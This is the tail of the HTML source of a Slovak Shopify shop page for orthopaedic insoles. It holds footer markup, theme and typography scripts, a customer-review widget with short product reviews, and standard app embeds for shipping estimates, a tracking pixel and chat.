2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Medicovi.sk</a></small>
        
          <small class="copyright__content">· Lumatix s.r.o. ·  Záhradnícka 93 · Bratislava · Slovensko</small>
        
</div>
    </div>
  </div>
</footer>


</div><section id="shopify-section-sections--27190534996350__custom_liquid_yimzXM" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--27190534996350__custom_liquid_yimzXM-padding {
    padding-top: calc(8px * 0.75);
    padding-bottom: calc(16px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27190534996350__custom_liquid_yimzXM-padding {
      padding-top: 8px;
      padding-bottom: 16px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27190534996350__custom_liquid_yimzXM-padding">
    <div class="page-width">
  <p style="font-size: 70%; /* alebo scale podľa potreby */
  line-height: 1.4;
  color: #999;">
    Všetky informácie uvedené na tejto webovej stránke neslúžia na poskytovanie diagnózy, liečby ani lekárskeho poradenstva. 
    Produkty, služby, informácie a iný obsah uvedený na tejto stránke, vrátane informácií poskytovaných priamo alebo prostredníctvom odkazov na webové stránky tretích strán, 
    sú určené výlučne na informačné účely. 
    O každej lekárskej alebo zdravotnej diagnóze či možnostiach liečby sa poraďte so svojím lekárom alebo iným zdravotníckym pracovníkom. 
    Výsledky sa môžu líšiť.
  </p>
</div>
  </div>
</div>


</section>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Výber tejto možnosti načíta stránku znova.</li>
      <li id="a11y-new-window-message">Otvorí v novom okne.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.medicovi.sk';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Pri aktualizácii košíka nastala chyba. Skúste to znova.`,
        quantityError: `Do košíka môžete pridať len [quantity] ks tejto položky.`,
      };

      window.variantStrings = {
        addToCart: `Pridať do košíka`,
        soldOut: `Vypredané`,
        unavailable: `Nedostupné`,
        unavailable_with_option: `[value] – Nedostupné`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Obrázok [index] je teraz dostupný v zobrazení galérie`,
        shareSuccess: `Odkaz bol skopírovaný do schránky`,
        pauseSlideshow: `Pozastaviť prezentáciu`,
        playSlideshow: `Spustiť prezentáciu`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        document.querySelectorAll('.email-field-wrapper input').forEach((input) => {
          input.addEventListener('input', () => {
            input.classList.toggle('has-value', input.value.trim() !== '');
          });
        });
      });
    </script>
        <script>
(function() {
  // Tagy, ktoré preskakujeme
  const SKIP_TAGS = new Set(['SCRIPT','STYLE','CODE','PRE','TEXTAREA','SVG','MATH']);

  // Regex pre jednopísmenové spojky/predložky (CZ/SK): a, i, k, o, s, u, v, z (+ veľké)
  const SINGLE_LETTER = /(\s|^)([AaIiKkOoSsUuVvZz])\s+/g;

  // Pomocná funkcia: spracuje textový uzol
  function fixTextNode(node) {
    let t = node.nodeValue;

    // 1) nezalomiteľná medzera po jednopísmenových slovách
    t = t.replace(SINGLE_LETTER, (_, p1, p2) => `${p1}${p2}\u00A0`);

    node.nodeValue = t;
  }

  // Widont: poslednú bežnú medzeru vo vnútri elementu nahradiť NBSP (len pre headings/odstavce)
  function widont(el) {
    // spracúvame len, ak element má JEDEN textový uzol alebo jednoduchý obsah (nechceme rozbiť HTML)
    if (el.childNodes.length === 1 && el.firstChild.nodeType === Node.TEXT_NODE) {
      el.textContent = el.textContent.replace(/\s+([^\s]+)\s*$/, '\u00A0$1');
    }
  }

  // Prejdi DOM a uprav len textové uzly
  function walkAndFix(root) {
    const walker = document.createTreeWalker(root, NodeFilter.SHOW_TEXT, {
      acceptNode(node) {
        const parent = node.parentNode;
        if (!parent || SKIP_TAGS.has(parent.nodeName)) return NodeFilter.FILTER_REJECT;
        // ignoruj úplne prázdne / whitespace-only
        if (!node.nodeValue || !node.nodeValue.trim()) return NodeFilter.FILTER_REJECT;
        return NodeFilter.FILTER_ACCEPT;
      }
    });
    const nodes = [];
    while (walker.nextNode()) nodes.push(walker.currentNode);
    nodes.forEach(fixTextNode);

    // Widont na bežných blokoch
    document.querySelectorAll('h1,h2,h3,h4,h5,h6,p,.rte p,.product-card__description,.caption,.subtitle')
      .forEach(widont);
  }

  // Spusť po načítaní
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', () => walkAndFix(document.body));
  } else {
    walkAndFix(document.body);
  }

  // Ak tvoja téma vkladá obsah dynamicky (AJAX, Shopify sections), môžeš znova spustiť:
  document.addEventListener('shopify:section:load', (e) => walkAndFix(e.target));
  document.addEventListener('shopify:section:reorder', (e) => walkAndFix(document.body));
})();
</script>
  <style>  </style>
<div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.82' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.82' role='img'></div>2017 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='2007' data-number-of-shop-reviews='10'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='1808' data-percentage='90'>  <div class='jdgm-histogram__star' role='button' aria-label="90% (1808) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 90%;'> </div> </div> <div class='jdgm-histogram__percentage'>90%</div> <div class='jdgm-histogram__frequency'>(1808)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='132' data-percentage='7'>  <div class='jdgm-histogram__star' role='button' aria-label="7% (132) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 7%;'> </div> </div> <div class='jdgm-histogram__percentage'>7%</div> <div class='jdgm-histogram__frequency'>(132)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='27' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (27) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(27)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='18' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (18) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(18)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='32' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (32) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(32)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>   <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='62d7c387-719b-4c55-a253-f2f90957f88d' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 17:43:32 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.sk/products/twin-heels#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Twin-Heels </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Milan Šnirc</span> <span class='jdgm-rev__location'  data-country-code="CZ" > (Vrchlabí, Czechia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Dobre</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='5af83545-1231-4eb3-8258-624873b56088' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > P </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 11:20:29 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.sk/products/t40#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> T40 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Patrik Kridla</span> <span class='jdgm-rev__location'  data-country-code="SK" > (Bratislava, Slovakia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Vlozky T40</b> <div class='jdgm-rev__body'><p>Presli 2 tyzdne po uzivani vloziek T40 a musim uznat, ze konecne mozem opat bezbolestne chodit. :) Obrovska ulava pre nohu. Odporucam</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e71832ff-9d55-45c6-a099-b8727b73a8b4' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-27 06:33:17 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.sk/products/t40#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> T40 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Ema Kubrovičová</span> <span class='jdgm-rev__location'  data-country-code="SK" > (Bratislava, Slovakia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Som spokojná, bolesti na päte mi ustúpili.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d5ef05f7-470a-4405-b86a-e49153038b5a' data-thumb-up-count='2' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-26 09:45:42 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.sk/products/sport-100#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Sport 100 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Miroslav Mrva</span> <span class='jdgm-rev__location'  data-country-code="SK" > (Prievidza, Slovakia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Sport 100</b> <div class='jdgm-rev__body'><p>Sú super, nohy nebolia, používam aj ostatné modely viac rokov , veľká spokojnosť</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='727711aa-98ab-4f28-b412-3bd67741da9b' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-25 09:34:43 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.cz/products/a40#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> A40 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Roman Kaut</span> <span class='jdgm-rev__location'  data-country-code="CZ" > (Brno, Czechia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>A40</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='402' aria-label='Page 402' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-AUWtJZVJjOGw1RjhzV__13324117676663250413" class="shopify-block shopify-app-block">


<!-- BEGIN app snippet: app-embed-snippets --><script type="text/javascript" id="estimator-embed-block-config">
    window.estimatorConfig = {
        template: 'blog',
        domain: 'www.medicovi.sk',
        pageTitle: 'Blog',
        currency: 'EUR',
        shop: 'medicovisk.myshopify.com',
        canonicalUrl: 'https://www.medicovi.sk/blogs/novinky/tagged/opuchnute-nohy-u-seniorov',
        pageType: 'blog',
        moneyFormat: '{{amount_with_comma_separator}} €',
        isPreviewUrl: (window.location.host.indexOf('shopifypreview.com') != -1),
        moneyFormatWithCurrency: '{{amount_with_comma_separator}} €'
    };

    /* GLOBAL SETTINGS START */
	window.estimatorConfig.settings = [];
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('oiTyl2hzJQP5miS6GiSiWNS1VDOiVDSgSsgsWtKiXC0hWs0iWCScStSgWtEdWDSdWtSsVMSiWNS1VDOiVDSjSsgsWtKiXC0hWs0iXMScStSgWtEdWDSdWtEsVMSiWNS1VDOiVDS2SsgsWtKiXC0hWs0iXiScStSgWtEdWDSdWjOsVMSiWNS2VDKhVDKhSv19');
		
	
	/* GLOBAL SETTINGS END */

	/* VENDOR SETTINGS START */
	window.estimatorConfig.vendorSettings = '';
	/* VENDOR SETTINGS END */
</script><!-- END app snippet -->

<script type="text/javascript" id="estimator-embed-block">
  
  	window.estimatorConfig.version = 1;
  
  	
  
  	
  
  	
  
  	/* DEBUGGER MESSAGES LIST START */
  	window.estimatorConfig.contents = {
  		appScriptStart: 'Script loaded',
  		snippetError: 'Snippet not found',
  		browserCookieEnable: 'Cookies enabled',
  		browserCookieDisable: 'Cookies disabled',
  		appDisabled: 'App Disabled',
  		oversoldProductsDisabled: 'Disabled from oversold products settings',
  		unavailableProductsDisabled: 'Disabled from unavailable products settings',
  		messageMethodError: 'Message display method required or invalid',
  		messagePositionError: 'Message display position required or invalid',
  		messageElementError: 'Message display element required or invalid',
  		productOverrideError: 'Setting to show only on override products is on. Settings also not available',
  		globalOverrideApply: 'Global configuration applied',
  		productOverrideApply: 'Product configuration applied',
  		vendorOverrideApply: 'Vendor configuration applied',
  		collectionOverrideApply: 'Collection configuration applied',
  		productOverrideDisable: 'Added to Product Override and kept disabled',
  		vendorOverrideDisable: 'Added to Vendor Override and kept disabled',
  		collectionOverrideDisable: 'Added to Collections Override and kept disabled',
  		requestAppSetting: 'Request to get application setting',
  		failedRetrieveAppSetting: 'Failed to retrieve application settings',
  		retrieveAppSetting: 'Success in retrieving application settings',

		displayError: 'The display method is incorrect. Choose from Automatically, Manually, or Theme 2.0'
  	};
  	/* DEBUGGER MESSAGES LIST END */
</script>



</div><div id="shopify-block-ALzFzb0JnZHBsc3JSc__6608128144474173581" class="shopify-block shopify-app-block"><script>
  const shopName = "www.medicovi.sk"; 
  const trackingId= "g9nnjklnn9qdj1";
  const a=document.createElement('script'); a.src=`https://pt.wisernotify.com/pixel.js?ti=${trackingId}&shp=${shopName}`, document.getElementsByTagName("head")[0].appendChild(a);
</script>

</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=highest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#52c1f2
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=www.medicovi.sk
  data-shop-domain=www.medicovi.sk
  data-external-identifier=l2W9jsKVUIdq69EUkKnZVjRGeSKkJWkq9fd8LzNY2QI
  
>
</script>


</div></body>
</html>
